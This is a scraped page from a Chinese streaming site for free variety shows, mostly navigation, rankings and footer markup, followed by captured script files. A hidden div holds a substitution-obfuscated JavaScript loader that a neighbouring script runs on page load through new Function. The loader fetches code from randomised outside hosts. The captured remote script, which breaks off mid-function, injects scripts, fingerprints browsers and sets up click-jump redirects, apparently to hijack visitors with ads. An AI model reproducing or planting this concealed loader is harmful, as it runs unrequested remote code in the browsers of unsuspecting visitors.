class="vodlist_titbox"><p class="vodlist_title"><a href="/video/226312.html" title="百家讲坛">百家讲坛</a></p><p class="vodlist_sub">《百家讲坛》是中央电视台科教频道（CCTV-10）2001年7月9日开播的讲座式栏目，栏目宗旨为建构时代常识，享受智慧人生。选择观众最</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“少年圆鱼洲”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="145978" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">大陆综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="奔跑吧·天路篇" href="/video/254781.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-22/17638261741.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">奔跑吧·天路篇</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;真人秀,大陆综艺</p><p><span class="vodlist_sub">状态：更新至20260113期</span></p></div></a></li><li class="part_eone"><a href="/video/200705.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>2024东南卫视思·享跨年</a></li><li class="part_eone"><a href="/video/97982.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>快乐大本营（2020年）</a></li><li class="part_eone"><a href="/video/195697.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>翻牌大明星</a></li><li class="part_eone"><a href="/video/98708.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>地球之极·侣行 第三季</a></li><li class="part_eone"><a href="/video/188438.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>热血街舞团</a></li><li class="part_eone"><a href="/video/257615.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>开灶！少年团</a></li><li class="part_eone"><a href="/video/96277.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>越策越开心 2016</a></li><li class="part_eone"><a href="/video/90228.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>哎呀好身材 第三季卫视版</a></li><li class="part_eone"><a href="/video/231539.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>火星情报局第三季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="145978" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.liankeshequ.com/" title="星辰影院">星辰影院</a>提供免费高清电影、动漫画、综艺秀、未删减电视剧全集在线观看</p><p>Copyright © 2022 liankeshequ.com All Rights Reserved</p><p>津ICP备60172247号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/121.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/122.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/list/123.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.liankeshequ.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《少年圆鱼洲》https://www.liankeshequ.com/video/145978.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.liankeshequ.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-BHTKQ56QFS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-BHTKQ56QFS\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2851liyljs.dcwursl.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let 